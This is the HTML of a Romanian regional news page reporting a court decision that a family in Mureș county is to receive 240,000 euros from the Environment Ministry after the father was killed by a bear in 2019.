<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">O familie va primi despăgubiri de 240.000 de euro de la Ministerul Mediului, după ce tatăl a fost ucis de urs!</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/o-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs/" data-wpel-link="internal">6 august 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:58.438%"><img width="640" height="374" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="AVERTISMENT – Atenție la urși în pădurile de pe lângă Cavnic, Boiereni și Rohia" data-src="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5.jpg 640w, https://www.emaramures.ro/wp-content/uploads/2022/06/cati-ursi-sunt-in-romania-5-300x175.jpg 300w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fo-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=O+familie+va+primi+desp%C4%83gubiri+de+240.000+de+euro+de+la+Ministerul+Mediului%2C+dup%C4%83+ce+tat%C4%83l+a+fost+ucis+de+urs%21%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fo-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=O+familie+va+primi+desp%C4%83gubiri+de+240.000+de+euro+de+la+Ministerul+Mediului%2C+dup%C4%83+ce+tat%C4%83l+a+fost+ucis+de+urs%21&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fo-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fo-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs%2F&title=O+familie+va+primi+desp%C4%83gubiri+de+240.000+de+euro+de+la+Ministerul+Mediului%2C+dup%C4%83+ce+tat%C4%83l+a+fost+ucis+de+urs%21" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>O familie din județul Mureș va primi despăgubiri uriașe după ce tatăl a fost ucis de un urs. Tragedia s-a petrecut în 2019, când bărbatul a fost atacat de animal în timp ce se afla la pescuit, relatează Observatornews.ro.<br />
Kiss Laszlo, care era secretar al comunei Măgherani, pescuia pe râul Târnava Mică când a avut loc cumplitul atac. Cum nu a mai ajuns acasă, familia a sunat la poliție să ceară ajutorul.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Cu ajutorul localizării telefonului, trupul neînsuflețit a fost găsit într-un lan de soia, la câteva sute de metri de sat. În zonă au fost găsite urme de urși, atât ale unor pui, cât și ale unui urs matur.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Familia și-a căutat dreptatea în instanță, iar acum soția și cei doi copii de 18 și 17 ani urmează să primească, în total, de la Ministerul Mediului, Apelor și Pădurilor, suma de 240.000 de euro (80.000 de euro de persoană). Ministerul va plăti și 13.000 de lei cheltuieli de judecată.</p>
<p>Decizia însă nu este definitivă.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/am-inceput-weekend-ul-bine-accident-la-intrare-in-baia-mare/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Am început weekend-ul bine: Accident la intrare în Baia Mare</h3>
        </a>
    
            <a href="https://www.emaramures.ro/asociatia-deis-atelier-despre-efectele-consumului-de-droguri/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Asociația DEIS, atelier despre efectele consumului de droguri</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/asociatia-deis-atelier-despre-efectele-consumului-de-droguri/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Descinderi la traficanţii de droguri din Maramureş. Poliţiştii au găsit 25 de grame de cocaină, peste 7 kilograme de canabis, ecstasy" data-src="https://www.emaramures.ro/wp-content/uploads/2022/04/droguri-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/04/droguri-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/04/droguri-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/asociatia-deis-atelier-despre-efectele-consumului-de-droguri/" data-wpel-link="internal">
                        Asociația DEIS, atelier despre efectele consumului de droguri                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/atelier-de-litografie-la-catedrala-episcopala-din-baia-mare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Atelier de litografie la Catedrala Episcopală din Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2022/08/297486996_5169880469775970_2281600134275076790_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/08/297486996_5169880469775970_2281600134275076790_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/08/297486996_5169880469775970_2281600134275076790_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/atelier-de-litografie-la-catedrala-episcopala-din-baia-mare/" data-wpel-link="internal">
                        Atelier de litografie la Catedrala Episcopală din Baia Mare                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-familie-va-primi-despagubiri-de-240-000-de-euro-de-la-ministerul-mediului-dupa-ce-tatal-a-fost-ucis-de-urs/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='456295' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="793e285e82" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="115"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_456295_0_696ed55b2c2a3  normal " data-unique="jnews_module_456295_0_696ed55b2c2a3">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_456295_0_696ed55b2c2a3 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-456295 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_456295_1_696ed55b2d293  normal " data-unique="jnews_module_456295_1_696ed55b2d293">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a>
                    </h3>
